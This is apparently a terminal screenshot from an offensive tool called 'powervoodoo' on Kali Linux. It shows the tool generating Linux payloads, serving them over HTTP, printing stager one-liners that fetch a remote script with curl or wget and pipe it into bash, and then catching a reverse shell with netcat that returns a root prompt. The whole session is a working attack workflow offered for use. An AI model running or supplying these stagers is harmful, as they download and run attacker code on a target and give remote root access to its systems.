 kali@localhost: ~
root@localhost: /home/kali 133x30
kali@localhost:~/o-sec_github/powervoodoo$ ./powervoodoo.sh lhost=192.168.17.230 lport=8200 os=linux
[>] ~ Generating payloads for linux...
[>] ~ Payloads successfully generated !
[<] ~ Enter the HTTP server host to use in the stager (default is 192.168.17.230 , press Enter to accept):
[>] ~ No valid host was provided. Defaulting to 192.168.17.230 !
[<] ~ Enter the listener port to receive the connection (default is 8200 , press Enter to accept):
[>] ~ No valid port was provided. Defaulting to 8200 !
[>] ~ Starting HTTP server...
[>] ~ HTTP server started in the background !
[>] ~ Run one of this stagers into the target machine :
Simple :
1 -> curl -s http://192.168.17.230:8000/basic.sh | bash
2 -> wget http://192.168.17.230:8000/basic.sh -q -O - | bash
Advanced :
1 -> curl -s http://192.168.17.230:8000/ghost.sh | bash
2 -> wget http://192.168.17.230:8000/ghost.sh -q -O - | bash
[>] ~ Starting netcat listener on port [8200]
listening on [any] 8200 ...
connect to [192.168.17.230] from (UNKNOWN) [192.168.17.230] 37030
┌──(root㉿localhost)-[/home/kali]
└─# whoami
whoami
root
┌──(root㉿localhost)-[/home/kali]
└─#